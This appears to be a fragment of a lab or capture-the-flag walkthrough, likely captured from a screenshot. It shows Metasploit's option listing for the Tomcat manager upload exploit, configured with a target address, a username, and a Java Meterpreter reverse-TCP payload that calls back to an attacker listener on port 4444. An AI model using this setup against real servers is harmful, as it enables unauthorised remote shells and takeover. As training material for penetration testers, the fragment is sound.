 Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword no The password for the specified username
HttpUsername bob no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.201.108.97 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/
RPORT yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.201.33.191 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port